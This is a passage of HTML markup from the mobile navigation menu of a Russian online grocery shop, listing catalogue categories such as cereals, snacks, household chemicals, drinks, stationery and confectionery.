													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/konditerskie_dobavki/" title="Кондитерские добавки">
																												<span class="top-mobile-menu__title">Кондитерские добавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/krupy/" title="Крупы">
																												<span class="top-mobile-menu__title">Крупы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bakaleya/krupy/">Крупы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/krupy/krupy_yachnevye_pshenichnye_ovsyanye_perlovye/" title="Крупы ячневые, пшеничные, овсяные, перловые">
																																				<span class="top-mobile-menu__title">Крупы ячневые, пшеничные, овсяные, перловые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/krupy/krupy_mannye_kukuruznye_psheno/" title="Крупы манные, кукурузные, пшено">
																																				<span class="top-mobile-menu__title">Крупы манные, кукурузные, пшено</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/krupy/krupa_risovaya/" title="Крупа рисовая">
																																				<span class="top-mobile-menu__title">Крупа рисовая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/krupy/krupa_grechnevaya/" title="Крупа гречневая">
																																				<span class="top-mobile-menu__title">Крупа гречневая</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/muka/" title="Мука">
																												<span class="top-mobile-menu__title">Мука</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/produkty_bystrogo_prigotovleniya/" title="Продукты быстрого приготовления">
																												<span class="top-mobile-menu__title">Продукты быстрого приготовления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/chipsy_sukhariki_sneki/" title="Чипсы, сухарики, снеки">
																												<span class="top-mobile-menu__title">Чипсы, сухарики, снеки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bakaleya/chipsy_sukhariki_sneki/">Чипсы, сухарики, снеки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/chipsy_sukhariki_sneki/sukhariki/" title="Сухарики">
																																				<span class="top-mobile-menu__title">Сухарики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/chipsy_sukhariki_sneki/chipsy/" title="Чипсы">
																																				<span class="top-mobile-menu__title">Чипсы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/chipsy_sukhariki_sneki/sneki/" title="Снеки">
																																				<span class="top-mobile-menu__title">Снеки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/" title="Каши, хлопья, мюсли, сухие завтраки">
																												<span class="top-mobile-menu__title">Каши, хлопья, мюсли, сухие завтраки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/">Каши, хлопья, мюсли, сухие завтраки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/sukhie_zavtraki/" title="Сухие завтраки">
																																				<span class="top-mobile-menu__title">Сухие завтраки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/kashi/" title="Каши">
																																				<span class="top-mobile-menu__title">Каши</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/myusli/" title="Мюсли">
																																				<span class="top-mobile-menu__title">Мюсли</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/khlopya/" title="Хлопья">
																																				<span class="top-mobile-menu__title">Хлопья</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/" title="Орехи, семечки, сухофрукты">
																												<span class="top-mobile-menu__title">Орехи, семечки, сухофрукты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/">Орехи, семечки, сухофрукты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/orekhi/" title="Орехи">
																																				<span class="top-mobile-menu__title">Орехи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/semechki/" title="Семечки">
																																				<span class="top-mobile-menu__title">Семечки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/masla_rastitelnye/" title="Масла растительные">
																												<span class="top-mobile-menu__title">Масла растительные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/ovoshchnaya_i_fruktovaya_konservatsiya/" title="Овощная и фруктовая консервация">
																												<span class="top-mobile-menu__title">Овощная и фруктовая консервация</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bakaleya/ovoshchnaya_i_fruktovaya_konservatsiya/">Овощная и фруктовая консервация</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/ovoshchnaya_i_fruktovaya_konservatsiya/ovoshchnye_solenya_marinady_i_konservy/" title="Овощные соленья, маринады и консервы">
																																				<span class="top-mobile-menu__title">Овощные соленья, маринады и консервы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/" title="Бытовая химия, хозтовары">
																				<span class="top-mobile-menu__title">Бытовая химия, хозтовары</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bytovaya_khimiya_khoztovary/">Бытовая химия, хозтовары</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_kukhonnoy_tekhniki/" title="Средства для кухонной техники">
																												<span class="top-mobile-menu__title">Средства для кухонной техники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_mytya_posudy/" title="Средства для мытья посуды">
																												<span class="top-mobile-menu__title">Средства для мытья посуды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/" title="Средства для стирки">
																												<span class="top-mobile-menu__title">Средства для стирки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/">Средства для стирки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/geli_dlya_stirki/" title="Гели для стирки">
																																				<span class="top-mobile-menu__title">Гели для стирки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/konditsineri_i_opolaskivateli_dlya_belya/" title="Кондиционеры и ополаскиватели для белья">
																																				<span class="top-mobile-menu__title">Кондиционеры и ополаскиватели для белья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/kapsuly_dlya_stirki/" title="Капсулы для стирки">
																																				<span class="top-mobile-menu__title">Капсулы для стирки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/pyatnovyvoditeli/" title="Пятновыводители">
																																				<span class="top-mobile-menu__title">Пятновыводители</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/" title="Хозтовары для дома">
																												<span class="top-mobile-menu__title">Хозтовары для дома</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/">Хозтовары для дома</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/zazhigalki/" title="Зажигалки">
																																				<span class="top-mobile-menu__title">Зажигалки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/kley/" title="Клей">
																																				<span class="top-mobile-menu__title">Клей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/lampochki_fonari_svetilniki/" title="Лампочки, фонари, светильники">
																																				<span class="top-mobile-menu__title">Лампочки, фонари, светильники</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_chistki_i_uborki/" title="Средства для чистки и уборки">
																												<span class="top-mobile-menu__title">Средства для чистки и уборки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/voda_napitki/" title="Вода, напитки">
																				<span class="top-mobile-menu__title">Вода, напитки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/voda_napitki/">Вода, напитки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/voda_mineralnaya/" title="Вода минеральная">
																												<span class="top-mobile-menu__title">Вода минеральная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/voda_napitki/voda_pitevaya/" title="Вода питьевая">
																												<span class="top-mobile-menu__title">Вода питьевая</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/voda_napitki/voda_pitevaya/">Вода питьевая</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/voda_pitevaya/negazirovannaya/" title="Негазированная">
																																				<span class="top-mobile-menu__title">Негазированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/voda_pitevaya/gazirovannaya/" title="Газированная">
																																				<span class="top-mobile-menu__title">Газированная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/bezalkogolnoe_pivo/" title="Безалкогольное пиво, шампанское">
																												<span class="top-mobile-menu__title">Безалкогольное пиво, шампанское</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/energeticheskie_napitki/" title="Энергетические напитки">
																												<span class="top-mobile-menu__title">Энергетические напитки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/voda_napitki/napitki/" title="Напитки">
																												<span class="top-mobile-menu__title">Напитки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kantstovary/" title="Канцтовары">
																				<span class="top-mobile-menu__title">Канцтовары</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kantstovary/">Канцтовары</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kantstovary/ruchki_sharikovye/" title="Ручки шариковые">
																												<span class="top-mobile-menu__title">Ручки шариковые</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/" title="Кондитерские изделия">
																				<span class="top-mobile-menu__title">Кондитерские изделия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/konditerskie_izdeliya/">Кондитерские изделия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/konfety/" title="Конфеты">
																												<span class="top-mobile-menu__title">Конфеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/shokoladnaya_i_arakhisovaya_pasta/" title="Шоколадная и арахисовая паста">
																												<span class="top-mobile-menu__title">Шоколадная и арахисовая паста</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/shokolad/" title="Шоколад">
																												<span class="top-mobile-menu__title">Шоколад</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/drazhe_zhevatelnaya_rezinka_zhevatelnye_konfety/" title="Драже, жевательная резинка, жевательные конфеты">
																												<span class="top-mobile-menu__title">Драже, жевательная резинка, жевательные конфеты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/konditerskie_izdeliya/drazhe_zhevatelnaya_rezinka_zhevatelnye_konfety/">Драже, жевательная резинка, жевательные конфеты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/drazhe_zhevatelnaya_rezinka_zhevatelnye_konfety/marshmellou/" title="Маршмеллоу">
																																				<span class="top-mobile-menu__title">Маршмеллоу</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/kukuruznye_palochki/" title="Кукурузные палочки">
																												<span class="top-mobile-menu__title">Кукурузные палочки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/gematogen/" title="Гематоген">
																												<span class="top-mobile-menu__title">Гематоген</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/shokoladnye_yaytsa_medali_plastikovye_yaytsa_khrustyashchie_shariki/" title="Шоколадные яйца, медали, пластиковые яйца, хрустящие шарики">
																												<span class="top-mobile-menu__title">Шоколадные яйца, медали, пластиковые яйца, хрустящие шарики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/" title="Мармелад, зефир, маршмеллоу">
																												<span class="top-mobile-menu__title">Мармелад, зефир, маршмеллоу</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
